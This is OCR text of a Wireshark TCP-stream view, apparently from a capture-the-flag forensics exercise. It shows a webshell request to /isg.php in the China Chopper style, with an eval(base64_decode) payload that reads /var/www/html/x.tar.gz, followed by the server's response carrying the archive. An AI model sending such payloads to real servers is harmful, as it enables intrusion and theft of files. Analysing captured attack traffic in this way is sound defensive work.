 Wireshark · 追踪 TCP 流 (tcp.stream eq 3) · test.pcap
POST /isg.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 10.197.194.76
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.1.10/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.1.10
Content-Length: 470
Connection: Close
红色请求包 蓝色返回包
ISG2014=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzI
iwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZX
RfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGL
CJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBO
b3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=%2Fvar%2Fwww%2Fhtml%2Fx.tar.gzHTTP/1.1 200 OK
Date: Sun, 07 Sep 2014 16:34:23 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Vary: Accept-Encoding
Content-Length: 180
Connection: close
Content-Type: text/html; charset=UTF-8
压缩包
->|....2..T.....
.0....^E..&.s..Rp....D[,...
..[...:...g9.w..].
.....>...y...4._9...I..0.a..E4.d...b.1c..i...m........X...:i...m.Uy......Q.+.j.6f..F....k..........
....o....=.(..|<-
分组 36。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1153 bytes）
Show data as ASCII
流 3
调整不
同的流
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help